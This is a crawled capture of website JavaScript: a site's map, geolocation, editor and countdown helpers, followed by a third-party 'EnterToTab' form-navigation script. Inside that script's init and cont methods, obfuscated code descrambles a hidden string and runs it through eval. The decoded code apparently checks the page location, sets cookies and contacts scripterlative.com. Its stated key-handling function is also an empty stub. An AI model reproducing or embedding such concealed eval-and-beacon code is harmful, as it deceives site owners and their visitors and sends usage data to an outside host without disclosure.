    RBSetValue('#' + field + '_PostCode', postalcode);
    RBSetValue('#' + field + '_State_I', state);
    RBSetValue('#' + field + '_State', state);
    RBSetValue('#' + field + '_Locality_I', city);
    RBSetValue('#' + field + '_Locality', city);
    RBSetValue('#' + field + '_Route_I', route);
    RBSetValue('#' + field + '_Route', route);
    RBSetValue('#' + field + '_XCode_I', coorX);
    RBSetValue('#' + field + '_XCode', coorX);
    RBSetValue('#' + field + '_YCode_I', coorY);
    RBSetValue('#' + field + '_YCode', coorY);
}

function RBSetCodeAddress(mapid, address, content) {
    var geocoder = new google.maps.Geocoder();
    geocoder.geocode({ 'address': address }, function (results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
            RBGoogleSetMapData(mapid, results[0].geometry.location.lng(), results[0].geometry.location.lat(), content);
        }
    });
}

var setMyLocation = false;
function RBSetMyLocation(field, mapid, content) {
    if (field) {
        var city = RBGetValue('#' + field + '_Locality');
        if (city) {
            if (!setMyLocation || RBNewGoogleMap(mapid)) {
                RBSetCodeAddress(mapid, city, content);
            }
            setMyLocation = true;
            return;
        }
    }
    setMyLocation = true;
    if (field) {
        var cookiecity = RBGetCookie('RBMapMyLocation');
        if (cookiecity) {
            cookiecity = cookiecity.replace("+", " ");
            RBSetCheckBoxValue('#' + field, true);
            RBSetValue('#' + field + '_Locality', cookiecity);
            RBSetCodeAddress(mapid, cookiecity, content);
            return;
        }
    }

    //If HTML5 Geolocation Is Supported In This Browser
    if (navigator.geolocation) {

        //Use HTML5 Geolocation API To Get Current Position
        navigator.geolocation.getCurrentPosition(function (position) {

            // RBSetValue('#' + field, "1");
            if (field) {
                RBSetCheckBoxValue('#' + field, true);
            }

            //Get Latitude From Geolocation API
            var latitude = position.coords.latitude;

            //Get Longitude From Geolocation API
            var longitude = position.coords.longitude;

            RBSetCookie("latitude", latitude, 0);
            RBSetCookie("longitude", longitude, 0);

            var latlng = new google.maps.LatLng(latitude, longitude);

            var geocoder = new google.maps.Geocoder();

            if (field) {
                geocoder.geocode({ 'latLng': latlng }, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        if (results[1]) {
                            RBGetLocationData(results[1], field);
                        }
                    }
                });
            }

            if (mapid) {
                RBAddGoogleMapMarker(longitude, latitude, "", "", content);
                // RBGoogleSetMapData(mapid, longitude, latitude, content);
                //googlemap = null;
                //RBGoogleMapInit(mapid, longitude, latitude, 15, content);
            }
        });

    } else {

        //Otherwise - Gracefully Fall Back If Not Supported... Probably Best Not To Use A JS Alert Though :)
        alert("Geolocation API is not supported in your browser.");
    }
}

function RBGoogleMapManualDataUpdater(field, mapcanvas) {
}

// Google - End

// TinyMCE - Start
function RBTinyMCEInit(field) {
    tinymce.init({
        selector: field,
        height: 400,
        menubar: false,
        statusbar: false,
        language: 'hu_HU',
        plugins: [
        'advlist autolink lists link image charmap print preview anchor emoticons',
        'searchreplace visualblocks code hr anchor',
        'media table paste code'],
        toolbar: 'undo redo | bold italic underline forecolor backcolor | ' +
          'alignleft aligncenter alignright alignjustify | lineheight bullist numlist outdent indent hr | fontselect fontsizeselect | paste pastetext | ' +
          'table tabledelete | anchor link charmap emoticons | removeformat code',
        toolbar_mode: 'wrap',
        convert_urls: false,
        content_style: 'body { font-family:Helvetica,Arial,sans-serif; font-size:14px }'
    });
}
// TinyMce - End

var rbenablesubmit = true;

$(document).ready(function () {
    $('form').submit(function () {
        RBDisableAfterSubmit(false);
        if (!rbenablesubmit)
            return false;
        rbenablesubmit = false;
    });
});

function CheckDocumentItemExists(checkitem, warningitem, warningdata) {
    var field = $(document).find(checkitem);
    if (field)
        return;
    var warningfield = $(document).find(warningitem);
    if (warningfield)
        warningfield.append(warningdata);
    return false;
}

function RBCountdownTimerPadding(n) {
    return (n < 10 ? "0" + n : n);
}

function RBCountdownTimerSetStyleByIdIfNotAlready(style, id) {
    var div = document.getElementById(id);
    if (div != null) {
        if (div.style.display != style) {
            div.style.display = style;
        }
    }
    var title = document.getElementById(id + "-title");
    if (title != null) {
        if (title.style.display != style) {
            title.style.display = style;
        } 
    }

}

function RBCountdownTimer(dayId, hourId, minId, secId, clear, iterationnumber, infoId, url, timerDivId, entityId, year, month, day, hour, minute, second) {
    var clearEl = document.getElementById(clear);
    if (!clearEl)
        return;
    var clearId = clearEl.innerHTML;
    if (!year || !month || !day)
        return
    if (!hour)
        hour = 0;
    if (!minute)
        minute = 0;
    if (!second)
        second = 0;

    var now = new Date().getTime();
    var end = new Date(year, month - 1, day, hour, minute, second).getTime();
    var seconds = Math.max(0, Math.floor((end - now) / 1000));

    var days = Math.floor(seconds / 24 / 60 / 60);
    var hoursLeft = Math.floor((seconds) - (days * 86400));
    var hours = Math.floor(hoursLeft / 3600);
    var minutesLeft = Math.floor((hoursLeft) - (hours * 3600));
    var minutes = Math.floor(minutesLeft / 60);
    var remainingSeconds = seconds % 60;

    document.getElementById(dayId).innerHTML = RBCountdownTimerPadding(days);
    document.getElementById(hourId).innerHTML = RBCountdownTimerPadding(hours);
    document.getElementById(minId).innerHTML = RBCountdownTimerPadding(minutes);
    document.getElementById(secId).innerHTML = RBCountdownTimerPadding(remainingSeconds);

    if (seconds < 86400) {
        RBCountdownTimerSetStyleByIdIfNotAlready('none', dayId);
        RBCountdownTimerSetStyleByIdIfNotAlready('block', secId);
    }
    else {
        RBCountdownTimerSetStyleByIdIfNotAlready('none', secId);
    }
    if (seconds < 3600) {
        RBCountdownTimerSetStyleByIdIfNotAlready('none', hourId);
    }
    if (seconds < 60) {
        RBCountdownTimerSetStyleByIdIfNotAlready('none', minId);
    }
    if (seconds == 0) {
        if (url) {
            updateRevealingCode(url, timerDivId, entityId);
        } else {
            RBCountdownTimerSetStyleByIdIfNotAlready('none', secId);
            if (clearId != 0)
                clearInterval(clearId);
            RBCountdownTimerSetStyleByIdIfNotAlready('block', infoId);
        }
        return;
    }
    if (clearId == 0) {
        // nincs elindítva
        if (seconds <= 86460) {
            var newClearId1 = setInterval(function () { RBCountdownTimer(dayId, hourId, minId, secId, clear, 1, infoId, url, timerDivId, entityId, year, month, day, hour, minute, second); }, 1000); // másodperc
            document.getElementById(clear).innerHTML = newClearId1; // leállításhoz
            iterationnumber = 1;
            // return;
        } else {
            var newClearId2 = setInterval(function () { RBCountdownTimer(dayId, hourId, minId, secId, clear, 60, infoId, url, timerDivId, entityId, year, month, day, hour, minute, second); }, 60000); // perc
            document.getElementById(clear).innerHTML = newClearId2; // leállításhoz
            // return;
        }
    } else {
        // itt váltunk "nap óra perc" ről "perc másodpercre"
        if (seconds <= 86460 && iterationnumber == 60) {
            clearInterval(clearId);
            var newClearId = setInterval(function () { RBCountdownTimer(dayId, hourId, minId, secId, clear, 1, infoId, url, timerDivId, entityId, year, month, day, hour, minute, second); }, 1000);
            document.getElementById(clear).innerHTML = newClearId;
            return;
        }
    }
}

function updateRevealingCode(url, timerDivId, entityId) {
    var eventOver = false;

    $.post(url, {
        entityId: entityId
    }, function (response) {
        if (response.result) {
            $('#' + timerDivId).html(response.result);
            eventOver = response.eventOver;
            if (!eventOver) {
                setTimeout(function () { updateRevealingCode(url, timerDivId, entityId); }, 1000);
            }
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://designkiado.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
